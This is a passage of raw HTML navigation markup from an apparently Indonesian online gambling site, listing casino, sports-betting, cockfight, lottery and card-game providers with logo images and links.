                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 12Colors" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">12 Colors</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active abjad" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ABJAD</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">LV NUMBER GAME</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/live/ezugi" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EZUGI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">JMARBLE</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sv388" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">sv388 Cock fight</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ws168" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WS168</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/live/ga28" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GA28</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/sports"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    sports            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmds" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">CMDS</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WBET</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/sports/ibc" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">Saba Sports</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/sports/united-gaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">UG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bti" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/sports/bti" target=_blank  >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/bti_sport.gif"  data-src="https://files.sitestatic.net/images/bti_sport.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BTI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active virtual-sport" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Virtual Sport</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/sports/sbo" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SBO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/casino"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    casino            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PRAGMATIC</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EVO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SEXY</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PLAYTECH</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ICONIC21</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EZUGI</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sa-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SA</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playace" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PLAYACE</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">ALLBET</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">BIG GAMING CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">568win</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                          <div class="hot-tag"></div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">MICROGAMING</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active skywind-casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">SKYWIND</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dream-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">DREAM GAMING</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus-casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">OPUS</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">LG88</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm-casino" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">WM CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">W CASINO</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">AI CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">VIA CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EEAI CASINO</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">MIKIWORLD</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/lottery"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    LOTRE            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Singapore Pools 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Toto 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">NEX4D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/poker"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                                                  P2P            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Texas Poker</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Poker Dealer</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Domino QQ</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Ceme Take Turn</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Ceme Dealer</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">13 Cards</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-dealer-13" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">13 Cards Dealer</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Baccarat Dealer</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sokong" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Sakong</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-adu" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMD.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMD.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Ceme Adu</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">3 Cards Dealer</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-3" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">3 Cards</div>
                          
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/e-games"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    e-games            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/ggsoft" target=_blank  >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GGSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" >
                                            <div class="a-disabledLink  login-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">PRAGMATIC</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/joker-gaming" target=_blank  >
                                           

                                                                       
                          
